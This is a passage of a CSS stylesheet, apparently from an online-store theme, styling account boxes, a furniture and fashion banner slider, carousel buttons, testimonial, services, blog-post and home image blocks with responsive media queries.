  font-size: 12px;
  margin-right: 3px;
}
.account .columns .column.main .block .block-content > .box {
  border: 1px solid #e1e1e1;
  padding: 15px;
}
.account .columns .column.main .block .block-content > .box .box-title {
  border-bottom: 1px solid #e1e1e1;
  display: block;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.account .columns .column.main .block .block-content > .box .box-title > span {
  font-size: 16px;
  font-weight: 600;
  margin: 0;
}
.account .columns .column.main .block .block-content > .box .box-content {
  margin-bottom: 12px;
}
.account .columns .column.main .block .block-content > .box .box-actions a.action {
  margin-right: 10px;
  color: #111111;
}
.account .columns .column.main .block .block-content > .box .box-actions a.action:visited,
.account .columns .column.main .block .block-content > .box .box-actions a.action:active,
.account .columns .column.main .block .block-content > .box .box-actions a.action:focus {
  color: #111111;
}
.account .columns .column.main .block .block-content > .box .box-actions a.action:hover {
  color: #666666;
}
.account .columns .column.main .block .block-content > .box .box-actions a.action:before {
  content: "\f040";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 3px;
}
.cms-index-index .page-wrapper > .widget {
  max-width: 100%;
  padding: 0;
  margin: 0;
}
/*banner slider*/
.banner-slider-wrapper {
  display: block;
  clear: both;
}
.banner-slider-wrapper .banner-slider-main {
  float: left;
  width: 100%;
  position: relative;
}
.banner-slider-wrapper .banner-slider-main .banner-slider {
  list-style: none;
  padding: 0;
  margin: 0;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li {
  display: block;
  position: relative;
  margin: 0;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li a {
  display: block;
  position: relative;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one {
  position: absolute;
  top: 20%;
  z-index: 1;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h3 {
  margin: 0 0 15px;
  color: #888888;
  font-size: 42px;
  font-weight: normal;
  line-height: 42px;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2 {
  font-family: 'Montserrat';
  font-size: 54px;
  color: #111111;
  margin: 0 0 25px;
  line-height: 54px;
  position: relative;
  padding-bottom: 30px;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2:before {
  position: absolute;
  content: "";
  width: 60px;
  height: 7px;
  background: #AAAAAA;
  bottom: 0;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 {
  font-size: 20px;
  color: #111111;
  letter-spacing: 1.5px;
  font-weight: normal;
  margin: 0 0 40px;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 > span {
  font-weight: 600;
  font-size: 28px;
  font-family: 'Montserrat';
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one .action.primary {
  display: inline-block;
  padding: 14px 30px;
  background: #444444;
  border-color: #444444;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one .action.primary:hover {
  background: #222222;
  border-color: #222222;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one {
  position: absolute;
  z-index: 1;
  top: 20%;
  left: 8%;
  text-align: center;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h2 {
  font-family: Comic Sans MS;
  font-style: italic;
  color: #999999;
  font-size: 110px;
  margin: 10px 0 15px;
  font-weight: 700;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h4 {
  color: #111111;
  font-size: 20px;
  text-transform: none;
  margin: 10px 0 25px;
}
.banner-slider-wrapper .owl-controls {
  margin: 0 auto;
  max-width: 1140px;
}
.banner-slider-wrapper .owl-controls .owl-pagination {
  bottom: 10px;
  left: 0;
  position: absolute;
  right: 0;
}
.banner-slider-wrapper .owl-controls .owl-buttons {
  left: 0;
  position: absolute;
  right: 0;
  top: 50%;
}
.banner-slider-wrapper .owl-controls .owl-buttons > div {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #cccccc;
  box-sizing: border-box;
  color: #888888;
  display: block;
  font-size: 30px;
  height: 60px;
  line-height: 53px;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 60px;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  opacity: 0;
  margin-top: -30px;
}
.banner-slider-wrapper .owl-controls .owl-buttons > div:hover {
  color: #222222;
  border-color: #555555;
}
.banner-slider-wrapper .owl-controls .owl-buttons .owl-prev {
  left: 5%;
}
.banner-slider-wrapper .owl-controls .owl-buttons .owl-next {
  right: 5%;
}
.banner-slider-wrapper:hover .owl-controls .owl-buttons .owl-prev {
  left: 8%;
  opacity: 1;
}
.banner-slider-wrapper:hover .owl-controls .owl-buttons .owl-next {
  right: 8%;
  opacity: 1;
}
@media (max-width: 991px) {
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h2 {
    font-size: 90px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h3 {
    font-size: 36px;
    line-height: 36px;
    margin: 0 0 12px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2 {
    font-size: 44px;
    line-height: 44px;
    margin: 0 0 20px;
    padding-bottom: 25px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 {
    font-size: 18px;
    margin: 0 0 25px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one {
    top: 18%;
  }
}
@media (max-width: 850px) {
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h2 {
    font-size: 70px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one {
    top: 15%;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h3 {
    font-size: 30px;
    line-height: 30px;
    margin: 0 0 12px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2 {
    font-size: 38px;
    line-height: 38px;
    margin: 0 0 15px;
    padding-bottom: 22px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 {
    font-size: 16px;
    margin: 0 0 20px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 > span {
    font-size: 22px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one {
    top: 18%;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one .action.primary {
    padding: 10px 20px;
  }
}
@media (max-width: 767px) {
  .banner-slider-wrapper .owl-controls .owl-buttons .owl-prev,
  .banner-slider-wrapper .owl-controls .owl-buttons .owl-next {
    display: none !important;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2::before {
    display: none;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2 {
    padding-bottom: 0;
    font-weight: 600;
  }
}
@media (max-width: 639px) {
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h2 {
    font-size: 50px;
    margin: 10px 0 10px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h4 {
    font-size: 16px;
    margin: 10px 0 15px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one {
    top: 14%;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one .action.primary {
    padding: 5px 10px;
    font-size: 11px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one .action.primary {
    padding: 5px 10px;
    font-size: 11px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 {
    font-size: 14px;
    letter-spacing: 1px;
    margin: 0 0 15px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 > span {
    font-size: 16px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2 {
    font-size: 28px;
    margin: 0 0 12px;
    line-height: 28px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h3 {
    margin: 0 0 12px;
    font-size: 24px;
    line-height: 24px;
  }
}
@media (max-width: 479px) {
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h2 {
    font-size: 30px;
    margin: 0px 0 5px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h4 {
    font-size: 14px;
    margin: 10px 0 13px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one {
    top: 13%;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one .action.primary {
    padding: 4px 8px;
    font-size: 10px;
  }
  .banner-slider-wrapper .owl-controls .owl-pagination {
    bottom: 3px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one .action.primary {
    padding: 4px 8px;
    font-size: 10px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 {
    font-size: 12px;
    letter-spacing: 0.5px;
    margin: 0 0 10px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 > span {
    font-size: 14px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2 {
    font-size: 20px;
    margin: 0 0 9px;
    line-height: 20px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h3 {
    margin: 0 0 8px;
    font-size: 16px;
    line-height: 16px;
  }
}
@media (max-width: 379px) {
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h2 {
    font-size: 25px;
    margin: 0px 0 5px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h4 {
    font-size: 12px;
    margin: 6px 0 8px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one .action.primary {
    padding: 4px 8px;
    font-size: 10px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one {
    top: 14%;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h3 {
    font-size: 13px;
    line-height: 13px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2 {
    font-size: 16px;
    line-height: 16px;
    margin: 0 0 7px;
  }
}
.bot-pad {
  padding-bottom: 60px;
}
.top-pad {
  padding-top: 60px;
}
.bot-marg {
  margin-bottom: 60px;
}
.top-marg {
  margin-top: 60px;
}
.bot-border {
  border-bottom: 1px solid #e1e1e1;
}
.top-border {
  border-top: 1px solid #e1e1e1;
}
.section-title {
  display: block;
}
.section-title > h2 {
  color: #000000;
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 2px;
  margin: 0 0 50px;
  padding-bottom: 0;
  position: relative;
  text-align: center;
  text-transform: none;
  font-family: "Montserrat";
}
.section-title > h2:after {
  background: #e1e1e1 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 210px;
}
.section-title > h2 > span {
  display: inline-block;
  padding-bottom: 24px;
  position: relative;
}
.section-title > h2 > span:before {
  background: #ffffff none repeat scroll 0 0;
  bottom: -6px;
  content: "";
  display: block;
  height: 15px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 50px;
  z-index: 1;
}
.section-title > h2 > span:after {
  border-color: #000000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
  border-style: solid;
  border-width: 9px;
  bottom: -12px;
  content: "";
  display: block;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 0;
  z-index: 2;
}
.top-btns .owl-controls .owl-buttons {
  position: absolute;
  right: 10px;
  top: -65px;
}
.top-btns .owl-controls .owl-buttons > div {
  background: #ffffff;
  border-radius: 0;
  color: #111111;
  display: inline-block;
  font-size: 14px;
  height: 34px;
  line-height: 32px;
  margin: 0 0 0 5px;
  opacity: 1;
  padding: 0;
  text-align: center;
  width: 34px;
  border: 1px solid #e1e1e1;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.top-btns .owl-controls .owl-buttons > div:hover {
  background: #111111;
  color: #ffffff;
  border-color: #111111;
}
.middle-btns.owl-theme .owl-controls .owl-buttons {
  position: absolute;
  right: 0;
  left: 0;
  top: 31%;
}
.middle-btns.owl-theme .owl-controls .owl-buttons > div {
  background: #ffffff;
  border-radius: 0;
  color: #111111;
  display: inline-block;
  font-size: 14px;
  height: 34px;
  line-height: 32px;
  margin: 0;
  opacity: 1;
  padding: 0;
  text-align: center;
  width: 34px;
  border: 1px solid #e1e1e1;
  position: absolute;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.middle-btns.owl-theme .owl-controls .owl-buttons > div:hover {
  background: #111111;
  color: #ffffff;
  border-color: #111111;
}
.middle-btns.owl-theme .owl-controls .owl-buttons > div.owl-prev {
  left: 0;
}
.middle-btns.owl-theme .owl-controls .owl-buttons > div.owl-next {
  right: 0;
}
.middle-btns .owl-controls .owl-buttons {
  position: absolute;
  right: 0;
  left: 0;
  top: 31%;
}
.middle-btns .owl-controls .owl-buttons > div {
  background: #ffffff;
  border-radius: 0;
  color: #111111;
  display: inline-block;
  font-size: 14px;
  height: 34px;
  line-height: 32px;
  margin: 0;
  opacity: 1;
  padding: 0;
  text-align: center;
  width: 34px;
  border: 1px solid #e1e1e1;
  position: absolute;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.middle-btns .owl-controls .owl-buttons > div:hover {
  background: #111111;
  color: #ffffff;
  border-color: #111111;
}
.middle-btns .owl-controls .owl-buttons > div.owl-prev {
  left: 0;
}
.middle-btns .owl-controls .owl-buttons > div.owl-next {
  right: 0;
}
@media (max-width: 767px) {
  .top-btns .owl-controls .owl-buttons {
    position: absolute;
    right: 10px;
    top: -65px;
  }
  .top-btns .owl-controls .owl-buttons > div {
    background: #ffffff;
    border-radius: 0;
    color: #111111;
    display: inline-block;
    font-size: 14px;
    height: 34px;
    line-height: 32px;
    margin: 0 0 0 5px;
    opacity: 1;
    padding: 0;
    text-align: center;
    width: 34px;
    border: 1px solid #e1e1e1;
    transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
  }
  .top-btns .owl-controls .owl-buttons > div:hover {
    background: #111111;
    color: #ffffff;
    border-color: #111111;
  }
  .middle-btns.owl-theme .owl-controls .owl-buttons {
    position: absolute;
    right: 0;
    left: 0;
    top: 31%;
  }
  .middle-btns.owl-theme .owl-controls .owl-buttons > div {
    background: #ffffff;
    border-radius: 0;
    color: #111111;
    display: inline-block;
    font-size: 14px;
    height: 34px;
    line-height: 32px;
    margin: 0;
    opacity: 1;
    padding: 0;
    text-align: center;
    width: 34px;
    border: 1px solid #e1e1e1;
    position: absolute;
    transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
  }
  .middle-btns.owl-theme .owl-controls .owl-buttons > div:hover {
    background: #111111;
    color: #ffffff;
    border-color: #111111;
  }
  .middle-btns.owl-theme .owl-controls .owl-buttons > div.owl-prev {
    left: 0;
  }
  .middle-btns.owl-theme .owl-controls .owl-buttons > div.owl-next {
    right: 0;
  }
  .middle-btns .owl-controls .owl-buttons {
    position: absolute;
    right: 0;
    left: 0;
    top: 31%;
  }
  .middle-btns .owl-controls .owl-buttons > div {
    background: #ffffff;
    border-radius: 0;
    color: #111111;
    display: inline-block;
    font-size: 14px;
    height: 34px;
    line-height: 32px;
    margin: 0;
    opacity: 1;
    padding: 0;
    text-align: center;
    width: 34px;
    border: 1px solid #e1e1e1;
    position: absolute;
    transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
  }
  .middle-btns .owl-controls .owl-buttons > div:hover {
    background: #111111;
    color: #ffffff;
    border-color: #111111;
  }
  .middle-btns .owl-controls .owl-buttons > div.owl-prev {
    left: 0;
  }
  .middle-btns .owl-controls .owl-buttons > div.owl-next {
    right: 0;
  }
}
.home-instagram-block {
  display: block;
}
.home-instagram-block .insta-images-block {
  margin-left: -5px;
  margin-right: -5px;
  font-size: 0;
}
.home-instagram-block .insta-images-block .insta-img-main {
  font-size: 16px;
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
  display: inline-block;
  width: 33.33%;
}
.home-instagram-block .insta-images-block .insta-img-main > a {
  display: block;
  position: relative;
  overflow: hidden;
}
.home-instagram-block .insta-images-block .insta-img-main > a > img {
  display: block;
  margin: 0 auto;
  height: auto;
  max-width: 100%;
}
.home-instagram-block .insta-images-block .insta-img-main > a:before {
  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
  content: "";
  display: block;
  height: 100%;
  left: -60%;
  position: absolute;
  top: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.home-instagram-block .insta-images-block .insta-img-main > a:after {
  content: "\f002";
  background: #ffffff none repeat scroll 0 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  display: block;
  font-family: fontawesome;
  font-size: 14px;
  height: 38px;
  left: -60%;
  line-height: 38px;
  margin: -18px auto 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 50%;
  width: 38px;
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.home-instagram-block .insta-images-block .insta-img-main > a:hover:before {
  opacity: 1;
  visibility: visible;
  left: 0;
}
.home-instagram-block .insta-images-block .insta-img-main > a:hover:after {
  opacity: 1;
  visibility: visible;
  left: 0;
}
.home-outer-block {
  display: block;
  clear: both;
}
.home-testimonial-block {
  display: block;
}
.home-testimonial-block .item {
  display: block;
  text-align: center;
}
.home-testimonial-block .item .testimonial-img {
  display: block;
  margin-bottom: 25px;
}
.home-testimonial-block .item .testimonial-img img {
  display: block;
  margin: 0 auto;
  height: auto;
  max-width: 100%;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.home-testimonial-block .item .testimonial-summary {
  color: #888888;
  font-size: 14px;
  letter-spacing: 0.5px;
  line-height: 26px;
  margin: 0 auto 35px;
  max-width: 870px;
  width: 100%;
}
.home-testimonial-block .item .testimonial-name {
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.5px;
  text-transform: none;
  margin-bottom: 4px;
}
.home-testimonial-block .item p {
  color: #888888;
  font-size: 14px;
  margin-bottom: 15px;
}
.home-servives-block {
  clear: both;
  display: block;
  float: left;
  width: 100%;
}
.home-servives-block .services-main {
  float: left;
  width: 100%;
}
.home-servives-block .services-main .services-inner {
  box-sizing: border-box;
  float: left;
  min-height: 60px;
  padding: 0 15px;
  position: relative;
  text-align: center;
  cursor: pointer;
  width: 33.33%;
}
.home-servives-block .services-main .services-inner .services-inner-main {
  float: left;
  width: 100%;
  padding: 55px 10px;
  background: #F7F7F7;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.home-servives-block .services-main .services-inner .services-inner-main:hover {
  background: #EDEDED;
}
.home-servives-block .services-main .services-inner .services-inner-main .services-icon {
  color: #888888;
  font-size: 28px;
  margin: 0 auto 15px;
  text-align: center;
}
.home-servives-block .services-main .services-inner .services-inner-main .services-content {
  box-sizing: border-box;
  float: left;
  padding: 0;
  width: 100%;
}
.home-servives-block .services-main .services-inner .services-inner-main .services-content h3 {
  color: #111111;
  font-size: 14px;
  font-weight: 700;
  margin: 0 0 8px;
  padding: 0;
  text-transform: none;
  letter-spacing: 1px;
  font-family: "Montserrat";
}
.home-servives-block .services-main .services-inner .services-inner-main .services-content p {
  color: #888888;
  font-size: 14px;
  margin: 0 0 5px;
}
.brands-wrapper {
  display: block;
  clear: both;
}
.brands-wrapper .brands-inner {
  display: block;
  clear: both;
}
.brands-wrapper .brands-inner .brands-inner-main {
  display: block;
}
.posts-wrapper {
  display: block;
  clear: both;
}
.posts-wrapper .posts-wrapper-main {
  float: left;
  width: 100%;
  clear: both;
}
.posts-wrapper .posts-wrapper-main .posts-outer {
  margin-left: -15px;
  margin-right: -15px;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner {
  display: block;
  position: relative;
  padding: 0 15px;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img {
  position: relative;
  overflow: hidden;
  display: block;
  margin-bottom: 10px;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .post-date {
  background: #333333 none repeat scroll 0 0;
  bottom: 15px;
  color: #ffffff;
  padding: 3px 15px 7px;
  position: absolute;
  right: 15px;
  text-align: center;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .post-date .post-day {
  font-size: 24px;
  font-weight: 600;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .post-date .post-month {
  font-size: 14px;
  font-weight: 600;
  text-transform: none;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .view-link {
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  left: -60%;
  opacity: 0;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  visibility: hidden;
  top: 0;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .view-link > a {
  background: #ffffff;
  border-radius: 50%;
  color: #111111;
  display: block;
  height: 45px;
  left: 0;
  line-height: 45px;
  margin: -25px auto 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 50%;
  width: 45px;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .view-link > a:visited,
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .view-link > a:focus,
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .view-link > a:active {
  color: #111111;
  background: #ffffff;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-img .view-link > a:hover {
  background: #111111;
  color: #ffffff;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content {
  position: relative;
  overflow: hidden;
  display: block;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > h3 {
  color: #111111;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  margin: 15px 0 15px;
  text-transform: none;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > h3 a {
  color: #111111;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > h3 a:visited,
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > h3 a:active,
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > h3 a:visited {
  color: #111111;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > h3 a:hover {
  color: #666666;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > p {
  color: #888888;
  line-height: 24px;
  margin-bottom: 0;
  letter-spacing: 0.75px;
}
.posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner:hover .post-img .view-link {
  left: 0;
  opacity: 1;
  visibility: visible;
}
.owl-theme .owl-controls .owl-page span {
  background: #ffffff none repeat scroll 0 0;
  border: 1px solid #666666;
  border-radius: 0;
  height: 10px;
  margin: 0 5px;
  width: 10px;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  background: #111111 none repeat scroll 0 0;
  border-color: #111111;
  opacity: 1;
}
@media (max-width: 767px) {
  .owl-theme .owl-controls .owl-page span {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #666666;
    border-radius: 0;
    height: 10px;
    margin: 0 5px;
    width: 10px;
  }
  .owl-theme .owl-controls .owl-page.active span,
  .owl-theme .owl-controls.clickable .owl-page:hover span {
    background: #111111 none repeat scroll 0 0;
    border-color: #111111;
    opacity: 1;
  }
}
.home-images-block-one {
  display: block;
  clear: both;
}
.home-images-block-one .row {
  margin-left: -10px;
  margin-right: -10px;
}
.home-images-block-one .img-block {
  padding-left: 10px;
  padding-right: 10px;
}
.home-images-block-one .img-top-left {
  padding-bottom: 20px;
}
.home-images-block-one .img-top-right {
  padding-bottom: 20px;
}
.home-images-block-two {
  display: block;
  clear: both;
}
.home-images-block-two .row {
  margin-left: -10px;
  margin-right: -10px;
}
.home-images-block-two .img-block {
  padding-left: 10px;
  padding-right: 10px;
}
.home-images-block-two .img-left-top {
  padding-bottom: 20px;
}
.home-images-block-two .img-right-top {
  padding-bottom: 20px;
}
.home-images-block-three {
  display: block;
  clear: both;
}
.home-images-block-three .img-block {
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  width: 20%;
  float: left;
}
.home-images-block-four {
  display: block;
  clear: both;
}
.home-images-block-four .row {
  margin-left: -5px;
  margin-right: -5px;
}
.home-images-block-four .img-block {
  padding-left: 5px;
  padding-right: 5px;
}
.home-images-block-four .left-top {
  padding-bottom: 10px;
}
.home-images-block-four .right-bottom {
  padding-top: 10px;
}
.home-images-block-five {
  display: block;
  clear: both;
  float: left;
  width: 100%;
}
.home-images-block-five .row {
  margin-left: -5px;
  margin-right: -5px;
}
.home-images-block-five .img-block {
  padding-left: 5px;
  padding-right: 5px;
}
.home-images-block-five .img-block > a {
  position: relative;
  overflow: hidden;
  float: left;
  width: 100%;
}
.home-images-block-five .img-block > a > .content-block {
  position: absolute;
  bottom: 15px;
  left: 0;
  right: 0;
  display: block;
  text-align: center;
}
.home-images-block-five .img-block > a > .content-block > span {
  display: inline-block;
  padding: 0 0 5px;
  border-bottom: 3px double #111;
  /* text-transform: uppercase; */
  text-transform: none;
  font-weight: 600;
  letter-spacing: 1px;
  font-size: 17px;
}
.home-images-block-five .img-block > a > .content-block > span:hover {
  color: #666666;
}
.home-images-block-five .img-block img {
  width: 100%;
}
@media (max-width: 767px) {
  .home-images-block-five .img-block {
    margin-bottom: 10px;
  }
}
@media (max-width: 639px) {
  .home-images-block-five .img-block > a > .content-block {
    bottom: 10px;
  }
  .home-images-block-five .img-block > a > .content-block > span {
    padding: 0 0 3px;
    font-size: 14px;
    letter-spacing: 0.5px;
  }
}
@media (max-width: 400px) {
  .home-images-block-five .img-block {
    width: 100%;
  }
}
.home-images-block-six {
  display: block;
  clear: both;
}
.home-images-block-six .row {
  margin-left: -5px;
  margin-right: -5px;
}
.home-images-block-six .img-block {
  padding-left: 5px;
  padding-right: 5px;
}
.home-images-block-seven {
  display: block;
  clear: both;
  float: left;
  width: 100%;
}
.home-images-block-seven .home-images-block-seven-main {
  float: left;
  width: 100%;
  clear: both;
}
.home-images-block-seven .home-images-block-seven-main .img-block {
  position: relative;
}
.home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner {
  position: relative;
  display: block;
  clear: both;
}
.home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block {
  border-bottom: 3px double #111111;
  bottom: 20px;
  color: #111111;
  font-size: 20px;
  font-weight: 700;
  left: 30px;
  line-height: 26px;
  padding-bottom: 5px;
  position: absolute;
  /* text-transform: uppercase; */
  text-transform: none;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block span {
  clear: both;
  display: block;
  font-weight: normal;
}
.home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block:active,
.home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block:visited,
.home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block:focus {
  color: #111111;
}
.home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block:hover {
  color: #666666;
}
.home-images-block-eight {
  display: block;
  clear: both;
  float: left;
  width: 100%;
}
.home-images-block-eight .home-images-block-eight-main {
  float: left;
  width: 100%;
  clear: both;
}
.home-images-block-eight .home-images-block-eight-main .img-block {
  position: relative;
}
.home-images-block-eight .home-images-block-eight-main .img-block.img-pad-bot {
  margin-bottom: 30px;
}
.home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner {
  position: relative;
  display: block;
  clear: both;
}
.home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner img {
  width: 100%;
}
.home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner .img-content-block {
  background: #333333;
  bottom: 20px;
  color: #ffffff;
